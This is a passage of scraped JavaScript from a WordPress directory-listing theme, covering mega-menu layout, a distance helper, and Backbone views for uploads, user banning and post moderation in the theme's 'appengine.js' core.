                $(menu_wrap).css({'right': '-20px', 'left': 'inherit'});
                $(menu).css({'right': '0px'});
                left = $(menu).offset().left;
                if(left < 0) {
                    while(left < 0) {
                        w_mega -= 249;
                        $(menu).css({'width': w_mega+'px', 'white-space': 'normal'});
                        left = $(menu).offset().left;
                    }
                }
            }
            if(right < 0 && p_menu_left < p_menu_right) {
                $(menu_wrap).css({'left': '-20px', 'right': 'inherit'});
                $(menu).css({'left': '0px'});
                while(right < 0) {
                    w_mega -= 249;
                    $(menu).css({'width': w_mega+'px', 'white-space': 'normal'});
                    right = W_width - (left + w_mega);
                }
            }
            left = $(menu).offset().left;
            if(left < 0) {
                while(left < 0) {
                    w_mega -= 249;
                    $(menu).css({'width': w_mega+'px', 'white-space': 'normal'});
                    left = $(menu).offset().left;
                }
            }
        });

        /*$('#menu-header-top > li').hover(
            function() {
                var _this = $(this);
                // var _this = $(this).parent();
                console.log(_this);
                var hParent = $(_this).parent().hasClass('menu-header-top-desk');
                var sCurrent = $(_this).hasClass('select');
                $(this).toggleClass('active');
                var W_width     = $(window).width();
                $(this).parent().toggleClass('select');
                // var p_menu_width= $(this).parent().width();
                var p_menu_width= $(this).width();
                // var p_menu_left = $(this).parent().offset().left;
                var p_menu_left = $(this).offset().left;
                var p_menu_right= W_width - (p_menu_width + p_menu_left);
                var menu_wrap = $(this).children('.mega-wrapper');
                var menu = $(menu_wrap).children('.mega-menu');
                if(hParent) {
                    if(sCurrent) {
                        $(_this).removeClass('select');
                        $(_this).find('.mega-menu').fadeOut(300);
                    } else {
                        $(_this).siblings().removeClass('select');
                        $(_this).siblings().find('.mega-menu').fadeOut(300);
                        $(menu).slideToggle(300);
                    }
                } else {
                    $(menu).slideToggle(300);
                }
                var left = $(menu).offset().left;
                var w_mega = $(menu).width();
                var right = W_width - (left + w_mega);
                if(p_menu_left > p_menu_right) {
                    if(right < 0) {
                        $(menu_wrap).css({'right': '-20px', 'left': 'inherit'});
                        $(menu).css({'right': '0px'});
                        left = $(menu).offset().left;
                        if(left < 0) {
                            while(left < 0) {
                                w_mega -= 248;
                                $(menu).css({'width': w_mega+'px', 'white-space': 'normal'});
                                left = $(menu).offset().left;
                            }
                        }
                    }
                } else {
                    if(right < 0) {
                        $(menu_wrap).css({'left': '-20px', 'right': 'inherit'});
                        $(menu).css({'left': '0px'});
                        left = $(menu).offset().left;
                        while(right < 0) {
                            w_mega -= 24;
                            $(menu).css({'width': w_mega+'px', 'white-space': 'normal'});
                            right = W_width - (left + w_mega);
                        }
                    }
                }
                left = $(menu).offset().left;
                if(left < 0) {
                    while(left < 0) {
                        w_mega -= 249;
                        $(menu).css({'width': w_mega+'px', 'white-space': 'normal'});
                        left = $(menu).offset().left;
                    }
                }
                if(right < 0 && p_menu_left > p_menu_right) {
                    $(menu_wrap).css({'right': '-20px', 'left': 'inherit'});
                    $(menu).css({'right': '0px'});
                    left = $(menu).offset().left;
                    if(left < 0) {
                        while(left < 0) {
                            w_mega -= 249;
                            $(menu).css({'width': w_mega+'px', 'white-space': 'normal'});
                            left = $(menu).offset().left;
                        }
                    }
                }
                if(right < 0 && p_menu_left < p_menu_right) {
                    $(menu_wrap).css({'left': '-20px', 'right': 'inherit'});
                    $(menu).css({'left': '0px'});
                    while(right < 0) {
                        w_mega -= 249;
                        $(menu).css({'width': w_mega+'px', 'white-space': 'normal'});
                        right = W_width - (left + w_mega);
                    }
                }
                left = $(menu).offset().left;
                if(left < 0) {
                    while(left < 0) {
                        w_mega -= 249;
                        $(menu).css({'width': w_mega+'px', 'white-space': 'normal'});
                        left = $(menu).offset().left;
                    }
                }
            },
            function() {
                var menu_wrap = $(this).children('.mega-wrapper');
                var menu = $(menu_wrap).children('.mega-menu');
                $(menu).slideToggle(300);
            }
        );*/

        $(document.body).on('click', function(event) {
            if(!$(event.target).closest('.select').length) {
                $('.menu-item').removeClass('select');
                $('.arrow-submenu').removeClass('active');
                $('.mega-menu').fadeOut(500);
            }
        });

        $('.gallery_comment').each(function(index, element) {
            var h_gallery_comment = $(this).height();
            h_gallery_comment += 20;
            $(this).next().css('top', -h_gallery_comment+'px');
        });

        $('.gallery_comment a.see-more').on('click', function(ev) {
            ev.preventDefault();
            var parent = $(this).parent();
            $('li',parent).each(function(){
                $(this).show();
            });
            var h_gallery_comment = $(parent).height();
            // h_gallery_comment += 20;
            $(parent).next().css('top', -h_gallery_comment+'px');
            $(this).hide();
            // show image have lazyload
            $("html,body").trigger("scroll");
         });
        // var h_gallery_comment = $('.gallery_comment').height();
        $(".list-cat-home").hover(function() {
                var id_cat = $(this).data("id");
                var items = $('.color_category_'+id_cat);
                items.css('background-color', $(this).data("color"));
                items.css('color',"#fff");
            }, function() {
                var id_cat = $(this).data("id");
                var items = $('.color_category_'+id_cat)
                 items.css('background-color', '');
                 items.css('color',$(this).data("color"));
            });


    });
    function distance(lat1, lon1, lat2, lon2) {
        var radlat1 = Math.PI * lat1/180;
        var radlat2 = Math.PI * lat2/180;
        var theta = lon1-lon2;
        var radtheta = Math.PI * theta/180;
        var dist = Math.sin(radlat1) * Math.sin(radlat2) + Math.cos(radlat1) * Math.cos(radlat2) * Math.cos(radtheta);
        dist = Math.acos(dist);
        dist = dist * 180/Math.PI;
        // don vi dam
        dist = dist * 60 * 1.1515;
        var unit = ae_globals.units_of_measurement;
        if(unit === 'km' ) {
            // If distance smaller than 1 Km => convert unit to Metre
            if(dist < 1){
                dist = Math.ceil(dist * 1000) + ' m';
            }else{
                // Convert unit to Kilometer
                // 1 Mi = 1.609 Km
                dist = Math.ceil(dist * 1.609) + ' Km';
            }
        }else{
            // Convert unit to Miles
            dist = Math.ceil(dist) + ' Mi';
        }
        return dist;
    }

    // NOTIFICATION
    /*$('.btn-pending-places').click(function() {
        var check = $('.noti-pending-places-wrap').is(":hidden");
        if(check) {
            $('body').css('overflow', 'hidden');
        } else {
            $('body').css('overflow', 'visible');
        }

        $('.noti-pending-places-wrap').slideToggle(1000, function(){
            if(check == true){

                $('.noti-marsk-black').fadeIn();
            }else{

                $('.noti-marsk-black').fadeOut();
            }
        });
    });
    $('.noti-marsk-black').on('click',function(){
        $('body').css('overflow', 'visible');
        $('.noti-marsk-black').fadeOut();
        $('.noti-pending-places-wrap').slideUp(1000);
    });

    $('.notification-hide').on('click', function(){
        $('body').css('overflow', 'visible');
        $('.noti-marsk-black').fadeOut();

        $('.notification-places, .noti-pending-places-wrap').slideUp(1000);
        $('#menu-top .gn-menu-wrapper').css('top','92px');
        // Set cookie when visibla NotificationItem
        $.cookie('view-notification','0');
    });*/
    // Check user logged
    if(ae_globals.user_ID != 0 && $('#ae-place-notification').length > 0){
        NotificationItem = Views.PostItem.extend({
            template:  _.template($('#ae-place-notification').html()),
            className: 'pending-item',
            onBeforeApprove: function(view, res){
                /*if(res.success){
                    view.el.remove();
                    var number = $('.btn-pending-places number').text() - 1;

                    $('.btn-pending-places number').text(number);
                }*/
            },
            onBeforeApprove : function(view, res){
                if(res.success){
                    AE.pubsub.trigger('ae:notification', {
                        msg: res.msg,
                        notice_type: 'success',
                    });
                }
            }
        });

        ListNotification = Views.ListPost.extend({
            tagName : 'ul',
            itemView: NotificationItem,
            itemClass: 'pending-item'
        });
        $('.pending-places-wrap').each(function(){
            if($(this).find('.postdata').length > 0 ){
                var postdata = JSON.parse($(this).find('.postdata').html()),
                    collection = new Collections.Posts(postdata);
                new ListNotification({
                    itemView: NotificationItem,
                    collection: collection,
                    el: $(this).find('ul')
                });
                var BlockControlNotification = new Views.BlockControl({
                    collection: collection,
                    el: $('#list-places-pending-wrapper'),
                    onAfterFetch : function( result, res){
                        $('.pending-place-list .no_pending_listings_found').remove();
                        if(res.total === 0)
                        {
                           $('.pending-place-list').append('<li class="no_pending_listings_found col-xs-12"><div class="content-box"><span>Oops!</span> No Results were found.</div></li>');
                        }
                     }
                });
            }
        });
    }
    // Fix error wpLink on modal bootstrap
    $('#edit_place, #create_event').on('shown.bs.modal', function (e) {
          $('body').removeClass('modal-open');
          $('body').addClass('modal-open-link');
    });
    $('#edit_place, #create_event').on('hidden.bs.modal', function (e) {
       $('body').removeClass('modal-open-link');
    });

})(AE.Views, AE.Models, jQuery, Backbone, AE.Collections);

--- FILE ---
content_type: application/javascript
request_url: https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/js/appengine.js?ver=1
body_size: 101291
content:
// declare everything inside this object
window.AE = window.AE || {};
(function(AE, $, Backbone) {
    AE.Models = AE.Models || {};
    AE.Collections = AE.Collections || {};
    AE.Views = AE.Views || {};
    AE.Routers = AE.Routers || {};
    // the pub/sub object for managing event throughout the app
    AE.pubsub = AE.pubsub || {};
    _.extend(AE.pubsub, Backbone.Events);
    AE.globals = ae_globals;
    /**
     * override backbone sync function
     */
    Backbone.Model.prototype.sync = function(method, model, options) {
        var data = model.attributes;
        data.action = model.action || 'ae-sync';
        switch (method) {
            case 'create':
                data.method = 'create';
                break;
            case 'update':
                data.method = 'update';
                break;
            case 'delete':
                data.method = 'remove';
                break;
            case 'read':
                data.method = 'read';
                break;
        }
        var ajaxParams = {
            type: 'POST',
            dataType: 'json',
            data: data,
            url: ae_globals.ajaxURL,
            contentType: 'application/x-www-form-urlencoded;charset=UTF-8'
        };
        ajaxParams = _.extend(ajaxParams, options);
        if (options.beforeSend !== 'undefined') ajaxParams.beforeSend = options.beforeSend;
        ajaxParams.success = function(result, status, jqXHR) {
            AE.pubsub.trigger('ae:success', result, status, jqXHR);
            options.success(result, status, jqXHR);
        };
        ajaxParams.error = function(jqXHR, status, errorThrown) {
            AE.pubsub.trigger('ae:error', jqXHR, status, errorThrown);
            options.error(jqXHR, status, errorThrown);
        };
        $.ajax(ajaxParams);
    };
    /**
     * override backbone collection sync
     */
    Backbone.Collection.prototype.sync = function(method, collection, options) {
        var ajaxParams = {
            type: 'POST',
            dataType: 'json',
            data: {},
            url: ae_globals.ajaxURL,
            contentType: 'application/x-www-form-urlencoded;charset=UTF-8'
        };
        ajaxParams.data = _.extend(ajaxParams.data, options.data);
        if (typeof collection.action !== 'undefined') {
            ajaxParams.data.action = collection.action;
        }
        /**
         * add beforsend function
         */
        if (options.beforeSend !== 'undefined') ajaxParams.beforeSend = options.beforeSend;
        /**
         * success function
         */
        ajaxParams.success = function(result, status, jqXHR) {
            AE.pubsub.trigger('ae:success', result, status, jqXHR);
            options.success(result, status, jqXHR);
        };
        ajaxParams.error = function(jqXHR, status, errorThrown) {
            AE.pubsub.trigger('ae:error', jqXHR, status, errorThrown);
            options.error(jqXHR, status, errorThrown);
        };
        $.ajax(ajaxParams);
    };
    /**
     * override backbone model parse function
     */
    Backbone.Model.prototype.parse = function(result) {
        if (_.isObject(result.data)) {
            return result.data;
        } else {
            return result;
        }
    };
    /**
     * override backbone model parse function
     */
    Backbone.Collection.prototype.parse = function(result) {
        if (_.isObject(result) && _.isObject(result.data)) {
            return result.data;
        } else {
            return [];
        }
    };
    // create a shorthand for our pubsub
})(window.AE, jQuery, Backbone);

// override underscore template tag
_.templateSettings = {
    evaluate: /\<\#(.+?)\#\>/g,
    interpolate: /\{\{=(.+?)\}\}/g,
    escape: /\{\{-(.+?)\}\}/g
};

// build basic view
(function(AE, $, Backbone, Views, Models, Collections) {
    // create a shorthand for the params used in most ajax request
    AE.ajaxParams = {
        type: 'POST',
        dataType: 'json',
        url: AE.globals.ajaxURL,
        contentType: 'application/x-www-form-urlencoded;charset=UTF-8'
    };
    var ajaxParams = AE.ajaxParams;
    /**
     * loading effec view
     */
    AE.Views.LoadingEffect = Backbone.View.extend({
        initialize: function() {},
        render: function() {
            this.$el.html(AE.globals.loadingImg);
            return this;
        },
        finish: function() {
            this.$el.html(AE.globals.loadingFinish);
            var view = this;
            setTimeout(function() {
                view.$el.fadeOut(500, function() {
                    $(this).remove();
                });
            }, 1000);
        },
        remove: function() {
            view.$el.remove();
        }
    });
    /**
     * blockui view
     * block an Dom Element with loading image
     */
    AE.Views.BlockUi = Backbone.View.extend({
        defaults: {
            image: AE.globals.imgURL + '/loading.gif',
            opacity: '0.5',
            background_position: 'center center',
            background_color: '#ffffff'
        },
        isLoading: false,
        initialize: function(options) {
            //var defaults = _.clone(this.defaults);
            options = _.extend(_.clone(this.defaults), options);
            var loadingImg = options.image;
            this.overlay = $('<div class="loading-blur loading"><div class="loading-overlay"></div><div class="loading-img"></div></div>');
            this.overlay.find('.loading-img').css({
                'background-image': 'url(' + options.image + ')',
                'background-position': options.background_position,
            });
            this.overlay.find('.loading-overlay').css({
                'opacity': options.opacity,
                'filter': 'alpha(opacity=' + options.opacity * 100 + ')',
                'background-color': options.background_color
            });
            this.$el.html(this.overlay);
            this.isLoading = false;
        },
        render: function() {
            this.$el.html(this.overlay);
            return this;
        },
        block: function(element, caption) {
            var $ele = $(element);
            // if ( $ele.css('position') !== 'absolute' || $ele.css('position') !== 'relative'){
            //         $ele.css('position', 'relative');
            // }
            this.overlay.css({
                'position': 'absolute',
                'z-index': 99999,
                'top': $ele.offset().top,
                'left': $ele.offset().left,
                'width': $ele.outerWidth(),
                'height': $ele.outerHeight()
            });
            this.isLoading = true;
            this.render().$el.show().appendTo($('body'));
            if(caption){
                this.$el.find('.loading-img' ).text(caption);
            }
        },
	    setMessage:function(message){
			if(this.$el){
				this.$el.find('.loading-img' ).text(message);
			}
	    },
        unblock: function() {
            this.$el.remove();
            this.isLoading = false;
        },
        finish: function() {
            this.$el.fadeOut(500, function() {
                $(this).remove();
            });
            this.isLoading = false;
        }
    });
    AE.Views.LoadingButton = Backbone.View.extend({
        dotCount: 3,
        isLoading: false,
        initialize: function() {
            if (this.$el.length <= 0) return false;
            var dom = this.$el[0];
            //if ( this.$el[0].tagName != 'BUTTON' && (this.$el[0].tagName != 'INPUT') ) return false;
            if (this.$el[0].tagName == 'INPUT') {
                this.title = this.$el.val();
            } else {
                this.title = this.$el.html();
            }
            this.isLoading = false;
        },
        loopFunc: function(view) {
            var dots = '';
            for (i = 0; i < view.dotCount; i++) dots = dots + '.';
            view.dotCount = (view.dotCount + 1) % 3;
            view.setTitle(AE.globals.loading + dots);
        },
        setTitle: function(title) {
            if (this.$el[0].tagName === 'INPUT') {
                this.$el.val(title);
            } else {
                this.$el.html(title);
            }
        },
        loading: function() {
            //if ( this.$el[0].tagName != 'BUTTON' && this.$el[0].tagName != 'A' && (this.$el[0].tagName != 'INPUT') ) return false;
            this.setTitle(AE.globals.loading);
            this.$el.addClass('disabled');
            var view = this;
            view.isLoading = true;
            view.dots = '...';
            view.setTitle(AE.globals.loading + view.dots);
            this.loop = setInterval(function() {
                if (view.dots === '...') view.dots = '';
                else if (view.dots === '..') view.dots = '...';
                else if (view.dots === '.') view.dots = '..';
                else view.dots = '.';
                view.setTitle(AE.globals.loading + view.dots);
            }, 500);
        },
        finish: function() {
            var dom = this.$el[0];
            this.isLoading = false;
            clearInterval(this.loop);
            this.setTitle(this.title);
            this.$el.removeClass('disabled');
        }
    });
    // View: Modal Box
    AE.Views.Modal_Box = Backbone.View.extend({
        defaults: {
            top: 100,
            overlay: 0.5
        },
        $overlay: null,
        initialize: function() {
            // bind all functions of this object to itself
            //_.bindAll(this.openModal);
            // update custom options if having any
            this.options = $.extend(this.defaults, this.options);
        },
        /**
         * open modal
         */
        openModal: function() {
            var view = this;
            this.$el.modal('show');
        },
        /**
         * close modal
         */
        closeModal: function(time, callback) {
            var modal = this;
            modal.$el.modal('hide');
            return false;
        },
        /**
         * add block ui, block loading
         */
        loading: function() {
            if (typeof this.blockUi === 'undefined') {
                this.blockUi = new AE.Views.BlockUi();
            }
            this.blockUi.block(this.$el.find('input[type="submit"]'));
        },
        /**
         * finish ajax
         */
        finish: function() {
            this.blockUi.unblock();
        },
        // trigger pubsub error
        error: function(res) {
            AE.pubsub.trigger('ae:notification', {
                msg: res.msg,
                notice_type: 'error',
            });
        },
        // trigger pubsub notification success
        success: function(res) {
            AE.pubsub.trigger('ae:notification', {
                msg: res.msg,
                notice_type: 'success',
            });
        }
    });
    plupload.addFileFilter('resolution_limit', function(limit, file, cb) {
        var self = this;
        var reader = new FileReader();
        var image  = new Image();
        var blodFile = file.getNative();
        reader.readAsDataURL(blodFile);
        reader.onload = function(_file) {
            image.src    = _file.target.result;
            image.onload = function() {
                var width = this.width;
                var height = this.height;
                var isValid = true;
                var errorMesage = '';
                if(typeof limit.min != 'undefined'){
                    if(typeof limit.min.width != 'undefined'){
                        if(width < limit.min.width){
                            isValid = false;
                            errorMesage = plupload.translate('The width of the image must be greater than ') + limit.min.width +'px';
                        }
                    }
                    if(typeof limit.min.height != 'undefined'){
                        if(height < limit.min.height){
                            isValid = false;
                            errorMesage = plupload.translate('The height of the image must be greater than ') + limit.min.height +'px';
                        }
                    }
                }

                if(typeof  limit.max != 'undefined'){
                    if(typeof limit.max.width != 'undefined'){
                        if(width > limit.max.width){
                            isValid = false;
                            errorMesage = plupload.translate('The height of the image must be less than ') + limit.max.width +'px';
                        }
                    }
                    if(typeof limit.max.height != 'undefined'){
                        if(height > limit.max.height){
                            isValid = false;
                            errorMesage = plupload.translate('The height of the image must be less than ') + limit.max.height +'px';
                        }
                    }
                }

                if (!isValid) {
                    self.trigger('Error', {
                        code : plupload.IMAGE_DIMENSIONS_ERROR,
                        message : errorMesage,
                        file : file
                    });

                }
                cb(isValid);
            };

            image.onerror= function(e) {
                console.log(e);
                self.trigger('Error', {
                    code : plupload.IMAGE_FORMAT_ERROR,
                    message : plupload.translate('Image format error.'),
                    file : file
                });
                cb(false);
            };
        };
    });
    /*
    /*AE File uploader
    */
    AE.Views.File_Uploader = Backbone.View.extend({
        //options            : [],
        events: {
            'click .btn-remove-option-image': 'removeOptionImage'
        },
        initialize: function(options) {
            _.bindAll(this, 'onFileUploaded', 'onFileAdded', 'onFilesBeforeSend', 'onUploadComplete', 'onUploadErrorResponse');
            this.options = options;
            this.uploaderID = (this.options.uploaderID) ? this.options.uploaderID : 'et_uploader';
            // console.log(this.uploaderID);
	        this.processEl = $("#" + this.uploaderID + '_progress');
            this.config = {
                runtimes: 'html5,gears,flash,silverlight,browserplus,html4',
                multiple_queues: true,
                multipart: true,
                urlstream_upload: true,
                multi_selection: false,
                upload_later: false,
                container: this.uploaderID + '_container',
	            drop_element : this.uploaderID + '_container',
                browse_button: this.uploaderID + '_browse_button',
                remove_button: this.uploaderID + '_remove_button',
                thumbnail: this.uploaderID + '_thumbnail',
                thumbsize: 'thumbnail',
                file_data_name: this.uploaderID,
                max_file_size: '1mb',
                //chunk_size                         : '1mb',
                // this filters is an array so if we declare it when init Uploader View, this filters will be replaced instead of extend
                filters: {
                    mime_types: [{
                        title: 'Image Files',
                        extensions: (this.options.extensions) ? this.options.extensions : 'pdf,jpg,jpeg,gif,png,ico'
                    }]
                },
                multipart_params: {
                    fileID: this.uploaderID,
                    action: 'et-upload-image'
                },
	            onProgress: function(up, file) {
		            if(this.processEl)
		            {
			            this.processEl.text(file.percent + "%");
		            }
	            },
                // prevent_duplicates: true,
                Error: function(up, error) {
                    alert(error.message);
                }
            };

            if(typeof this.options.filters !='undefined'){
                jQuery.extend(true, this.options.filters, this.config.filters);
            }
            jQuery.extend(true, this.config, AE.globals.plupload_config, this.options);
            this.controller = new plupload.Uploader(this.config);
            this.controller.init();
            this.controller.bind('FileUploaded', this.onFileUploaded);
            this.controller.bind('FilesAdded', this.onFileAdded);
            this.controller.bind('BeforeUpload', this.onFilesBeforeSend);
            this.bind('UploadSuccessfully', this.onUploadComplete);
            this.bind('UploadErrorResponse', this.onUploadErrorResponse);
            if (typeof this.controller.settings.onProgress === 'function') {
                this.controller.bind('UploadProgress', this.controller.settings.onProgress);
            }
            if (typeof this.controller.settings.onError === 'function') {
                this.controller.bind('Error', this.controller.settings.onError);
            } else {
                this.controller.bind('Error', this.errorLog);
            }
            if (typeof this.controller.settings.cbRemoved === 'function') {
                this.controller.bind('FilesRemoved', this.controller.settings.cbRemoved);
            }
             this.blockUi = new AE.Views.BlockUi();
             if( this.$el.find('#'+ this.config.remove_button).length > 0 && this.$el.find('#'+ this.config.remove_button).attr('data-id') != ''){
                 this.$el.find('#'+ this.config.remove_button).show();
            }
        },
	    getControler: function(){
		    return this.controller;
	    },
        errorLog: function(e, b) {
            if(b.code == -601){
                alert(ae_globals.file_extension_error);
            }else{
                alert(b.message);
            }
        },
        onFileAdded: function(up, files) {
            if (typeof this.controller.settings.cbAdded === 'function') {
                this.controller.settings.cbAdded(up, files);
            }
            if (!this.controller.settings.upload_later) {
                up.refresh();
                up.start();
                // console.log('start');
            }
        },
        onFileUploaded: function(up, file, res) {
            res = $.parseJSON(res.response);
            if (typeof this.controller.settings.cbUploaded === 'function') {
                this.controller.settings.cbUploaded(up, file, res);
            }
            if (res.success) {
                this.updateThumbnail(res.data);
                this.trigger('UploadSuccessfully', res);
            }
            else{
                this.trigger('UploadErrorResponse', res);
            }
        },
        updateThumbnail: function(res) {
            var that = this,
                $thumb_div = this.$('#' + this.controller.settings['thumbnail']),
                $existing_imgs, thumbsize;
            if ($thumb_div.length > 0) {
                $existing_imgs = $thumb_div.find('img'),
                thumbsize = this.controller.settings['thumbsize'];
                if ($existing_imgs.length > 0) {
                    $existing_imgs.fadeOut(100, function() {
                        $existing_imgs.remove();
                        if (_.isArray(res[thumbsize])) {
                            that.insertThumb(res[thumbsize][0], $thumb_div);
                        }
                    });
                } else if (_.isArray(res[thumbsize])) {
                    this.insertThumb(res[thumbsize][0], $thumb_div);
                }
            }
        },
        insertThumb: function(src, target) {
            $('<img>').attr({
                'id': this.uploaderID + '_thumb',
                'src': src
            })
            // .hide()
            .appendTo(target).fadeIn(300);
        },
        updateConfig: function(options) {
            if ('updateThumbnail' in options && 'data' in options) {
                this.updateThumbnail(options.data);
            }
            $.extend(true, this.controller.settings, options);
            this.controller.refresh();
        },
        onFilesBeforeSend: function() {
            if ('beforeSend' in this.options && typeof this.options.beforeSend === 'function') {
                this.options.beforeSend(this.$el);
            }
        },
        onUploadComplete: function(res) {
            var view = this;
            if ('success' in this.options && typeof this.options.success === 'function') {
                this.options.success(res);
                $('#'+ this.config.remove_button).attr('data-id', res.data.attach_id);
                $('#'+ this.config.remove_button).show();
            }
        },
        onUploadErrorResponse:function(res){
            if ('errorResponsed' in this.options && typeof this.options.errorResponsed === 'function') {
                this.options.errorResponsed(res);
            }
            else{
                if(res.hasOwnProperty('msg')){
                    console.log(res);
                    alert(res.msg);
                }
            }
        },
        removeOptionImage: function(e){
            var view = this;
            e.preventDefault();
            $target = $(e.currentTarget);
            var param = {
                url: ae_globals.ajaxURL,
                type: 'POST',
                data: {
                    ID: $target.attr('data-id'),
                    name: $target.attr('data-name'),
                    action: 'ae-remove-option-image',
                },
                beforeSend: function() {
                    view.blockUi.block( $target );
                },
                success: function( resp ) {
                    if( resp.success ) {
                        view.$el.find('.image img').attr('src','');
                        AE.pubsub.trigger('ae:notification', {
                            msg: resp.msg,
                            notice_type: 'success'
                        });
                        $target.hide();
                    }
                },
                complete: function() {
                    view.blockUi.unblock();
                }
            };
            $.ajax(param);
        }
    });
    /**
     * USER VIEW
     */
    /**
     * User item
     */
    AE.Views.UserItem = Backbone.View.extend({
        tagName: 'li',
        className: 'et-member',
        template: '',
        /**
         * this view content model user
         */
        model: [],
        /**
         * initialize view
         */
        events: {
            /**
             * trigger action on model, link should contain attribute data-name and data-value
             * name value pair for model example model.set(a.attr('data-name') , a.attr('data-value')) then a.save();
             */
            'click a.action': 'acting',
            /**
             * input regular change update model
             */
            'change .regular-input': 'change',
            /**
             * ban & unbar a user
             */
            'click .et-act-ban': 'renderBanForm',
            'click .et-act-unban': 'unbanUser',
            /**
             * change user role, this option should be use in admin setting
             */
            // 'change select.role-change' : 'changeRole'
        },
        /**
         * initialize view
         */
        initialize: function() {
            this.listenTo(this.model, 'change', this.render);
            this.listenTo(this.model, 'destroy', this.remove);
            /**
             * can override template by change template content, but should keep the template id
             */
            if ($('#user-item-template').length > 0) {
                this.template = _.template($('#user-item-template').html());
            }
            this.blockUi = new AE.Views.BlockUi();
        },
        /**
         * render view fill template with model data
         */
        render: function() {
            if (this.template) {
                this.$el.html(this.template(this.model.toJSON()));
            }
            return this;
        },
        /**
         * action on model
         */
        acting: function(e) {
            e.preventDefault();
            var target = $(e.currentTarget),
                action = target.attr('data-act'),
                view = this;
            if (action == "confirm") {
                this.model.save('register_status', '', {
                    beforeSend: function() {
                        view.blockUi.block(view.$el);
                    },
                    success: function(result, status, xhr) {
                        view.blockUi.unblock();
                        view.$el.find('a.et-act-confirm').fadeOut();
                    }
                });
            }
        },
        /**
         * update user role
         */
        change: function(e) {
            var $target = $(e.currentTarget);
            name = $target.attr('name'),
            val = $target.val(),
            view = this;
            this.model.save(name, val, {
                beforeSend: function() {
                    view.blockUi.block(view.$el);
                },
                success: function(result, status, xhr) {
                    view.blockUi.unblock();
                }
            });
        },
        /**
         * render ban modal
         */
        renderBanForm: function(e) {
            var form = $('#form_ban_user');
            $('#ban_modal .modal-header .display-name').text(this.model.get('display_name'));
            $('#form_ban_user input[name=id]').val( this.model.get('id') );
        },

        /**
         * unban a user
         */
        unbanUser: function(e) {
            console.log('here');
            var view = this;

            var params = {
                url: ae_globals.ajaxURL,
                type: 'POST',
                data: {
                    ID: this.model.get('id'),
                    action: 'ae-sync-user',
                    method: 'update',
                    do: 'unban',
                },
                beforeSend: function() {
                    view.blockUi.block( view.$el );
                },
                success: function( resp ) {
                    if( resp.success ) {
                        // Reset model
                        view.model.set( resp.data );
                        // Re-render model
                        view.render();
                    }
                },
                complete: function() {
                    view.blockUi.unblock();
                }
            };

            $.ajax( params );

            return false;
        }
    });
    /**
     * view of users list
     */
    AE.Views.ListUsers = Backbone.View.extend({});
    // USER VIEW
    /**
     * POST VIEW
     */
    /**
     * view of post item
     */
    // AE.Views.PostItem = Backbone.Marionette.ItemView.extend({});
    /**
     * post item extend Marionette item view
     */
    Views.PostItem = Backbone.Marionette.ItemView.extend({
        // view html tag
        tagName: "li",
        // view class
        className: 'col-md-3 col-xs-6 place-item ae-item',
        /**
         * view events
         */
        events: {
            // user click on action button such as edit, archive, reject
            'click .action': 'acting'
        },
        /**
         * list all model events
         */
        modelEvents: {
            "change": "modelChanged",
            "change:post_status": "statusChange"
        },
        /**
         * model in view change callback function
         * update model data to database
         */
        modelChanged: function(model) {
            this.render();
        },
        statusChange: function(model) {
            AE.pubsub.trigger('ae:model:statuschange', model);
        },
        /**
         * catch event on view render bind raty for star rating
         */
        // onRender: function() {
        //     var view = this;
        //     this.$('.rate-it').raty({
        //         half: true,
        //         score: view.model.get('rating_score'),
        //         readOnly: true,
        //         hints: raty.hint
        //     });
        // },
        /**
         * event callback when user click on action button
         * edit
         * archive
         * reject
         * toggleFeatured
         * approve
         */
        acting: function(e) {
            e.preventDefault();
            var target = $(e.currentTarget),
                action = target.attr('data-action'),
                view = this;
            switch (action) {
                case 'edit':
                    //trigger an event will be catch by AE.App to open modal edit
                    AE.pubsub.trigger('ae:model:onEdit', this.model);
                    break;
                case 'reject':
                    //trigger an event will be catch by AE.App to open modal reject
                    AE.pubsub.trigger('ae:model:onReject', this.model);
                    break;
                case 'archive':
                    if (confirm(ae_globals.confirm_message)) {
                        // archive a model
                        this.model.set('archive', 1);
                        this.model.save('archive', '1', {
                            beforeSend: function() {
                                view.blockItem();
                            },
                            success: function(result, res, xhr) {
                                AE.pubsub.trigger('ae:post:archiveSuccess', result, res, xhr);
                                view.unblockItem();
                            }
                        });
                    }else{
                        return false;
                    }
                    break;
                case 'toggleFeature':
                    // toggle featured
                    this.model.save('et_featured', 1);
                    break;
                case 'approve':
                    // publish a model
                    this.model.save('publish', '1', {
                        beforeSend: function() {
                            view.blockItem();
                        },
                        success: function(result, res, xhr) {
                            view.triggerMethod("before:approve", view, res);
                            view.unblockItem();
                        }
                    });
                    break;
                case 'delete':
                    if (confirm(ae_globals.confirm_message)) {
                        // archive a model
                        this.model.save('delete', '1', {
                            beforeSend: function() {
                                view.blockItem();
                            },
                            success: function(result, res, xhr) {
                                view.unblockItem();
                                if(res.success){
                                    view.model.destroy();
                                }
                            }
                        });
                    }
                    break;
                default:
                    //trigger an event will be catch by AE.App to open modal edit
                    AE.pubsub.trigger('ae:model:on' + action, this.model);
                    break;
            }
        },
        /**
         * load block item
         */
        blockItem: function() {
            if (typeof this.blockUi === 'undefined') {
                this.blockUi = new Views.BlockUi();
            }
            this.blockUi.block(this.$el);
        },
        /**
         * unblock loading
         */
        unblockItem: function() {
            this.blockUi.unblock();
        }
    });
    /**
     * view of posts list
     */
    Views.ListPost = Backbone.Marionette.CollectionView.extend({
        // tagName: 'ul',
        // itemView: PostItem,
        // itemClass: 'li'
        constructor: function(options) {
            var view = this;
            Marionette.CollectionView.prototype.constructor.apply(this, arguments);
            if (typeof this.collection !== 'undefined') {
                this.collection.each(function(pack, index, col) {
                    var el = view.$('.' + view.itemClass).eq(index);
                    itemView = view.getItemView(pack);
                    // this view is about to be added
                    view.triggerMethod("before:item:added", view);
                    view.children.add(new itemView({
                        el: el,
                        model: pack
                    }));
                    // this view was added
                    view.triggerMethod("after:item:added", view);
                });
            }
        }
    });
    // view control composite listviewitem
    Views.Index = Backbone.View.extend({
        initialize: function(options) {
            // bind event to view
            _.bindAll(this, 'onModelChange');
            var view = this;
            // view collections list
            view.collections = {};
            // list of listViewItem
            view.list = {};
            this.options = _.extend(this, options);
            /**
             * init list view control
             */
            // list of collection associate with list container data list
            if (this.pending.length > 0) {
                view.list['pending'] = new ListView({
                    itemView: PostItem,
                    collection: this.pending,
                    el: '#pending-places',
                    thumb: $('#pending-places').attr('data-thumb')
                });
            }
            if (this.publish.length > 0) {
                view.list['publish'] = new ListView({
                    itemView: PostItem,
